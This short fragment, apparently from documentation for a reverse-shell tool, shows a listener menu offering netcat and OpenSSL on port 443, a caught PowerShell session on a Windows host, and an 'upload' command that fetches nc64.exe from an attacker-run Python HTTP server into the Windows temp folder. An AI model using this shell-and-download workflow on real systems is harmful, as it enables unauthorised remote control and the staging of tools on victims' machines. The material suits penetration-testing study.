 Listener
1) rlwrap nc
2) nc
3) OpenSSL
m) Go Back to Main Menu
0) Exit
Choose an option [1]:
Remember: macOS nc does not notify on incoming connections.
Listening on port: 443
Me@DESKTOP-FFK9DON
PS C:\Users\Me>help
You can upload files by entering: upload source-url target-folder\filename.
example: upload http://myip/nc.exe /windows/temp/nc.exe
Me@DESKTOP-FFK9DON
PS C:\Users\Me>upload http://192.168.16.112/nc64.exe /windows/temp/nc.exe
Me@DESKTOP-FFK9DON
PS C:\Users\Me>
python3 -m http.server 80 ⌥⌘2
andreas@AF-MacBook-Pro ~/Downloads python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.16.227 - - [18/Nov/2022 12:21:43] "GET /nc64.exe HTTP/1.1" 200 -